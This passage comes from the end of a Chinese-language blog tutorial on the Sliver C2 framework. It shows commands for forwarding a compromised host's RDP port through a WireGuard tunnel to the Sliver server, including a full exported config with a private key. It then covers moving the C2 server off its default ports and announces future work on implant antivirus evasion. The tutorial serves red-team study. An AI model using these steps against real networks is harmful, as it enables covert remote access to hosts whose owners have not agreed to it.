 添加端口转发,转发目标主机3389端口 ```shell wg-portfwd add -r 172.16.181.139:3389 ```  导出 wireguard 配置文件,在其中的 Endpoint 字段设置为 Sliver 服务端的WireGuard监听器。 ```shell wg-config -s /usr/local/etc/wireguard/wireguard.conf Address = 100.64.0.8/16 ListenPort = 51902 PrivateKey = uG6A0qrE95iboIM33RdkzXrKX1a99M3PcCHHm+hAyGg= MTU = 1420 [Peer] PublicKey = 4FcKBOGCHP2jvnDHZyo8Ga/iulFf0SvRzjOP85/k+DM= AllowedIPs = 100.64.0.0/16 Endpoint = 172.16.181.182:9100 ``` 安装 WireGuard 工具,建立通信 ```shell # MacOS brew install wireguard-tools # Linux apt install wireguard-tools ``` 启动 WireGuard 工具 ```shell wg-quick up wireguard ```  开启后就可以远程连接了 参考:[wall/在mac上使用wireguard-tools (github.com)](https://github.com/miniactive/wall/blob/master/2.%E5%9C%A8mac%E4%B8%8A%E4%BD%BF%E7%94%A8wireguard-tools%E6%9D%A5%E5%9F%BA%E4%BA%8Ewireguard%E8%BF%9B%E8%A1%8C%E7%A7%91%E5%AD%A6%E4%B8%8A%E7%BD%91.md#%E5%9C%A8mac%E4%B8%8B%E5%A6%82%E4%BD%95%E4%BD%BF%E7%94%A8) 3.4 安全配置 -------- ### 端口修改 修改服务端配置文件,修改为非常见常见端口 ```shell vi ~/.sliver/configs/server.json ```  如果生成了多操作员的配置文件,在其中修改端口选项 ```shell vi ~/.sliver-client/configs/x1gua_172.16.181.1.cfg ```  四、后续研究 ====== 通过本文,相信读者已经可以自行部署 Sliver C2 及快速上手,多实验几次就会对其中常见的功能和命令了如指掌。 但是! 这只是 Sliver C2 研究的开始,之所以可以被称作为 Cobalt Strike 的替代品,必然有其过人的能力,在后续的文章中,将介绍它的扩展功能,包括但不限于使用BOFs and COFFs、各协议通信时数据包分析、植入物免杀能力的深入研究和实战中的利用等,总之,关于这款工具的使用技巧将会慢慢分享出来。
发表于 2023-04-26 09:00:02
阅读 ( 33100 )
分类:
漏洞分析
1 推荐
收藏
0 条评论
请先
登录
后评论
xigua
26 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!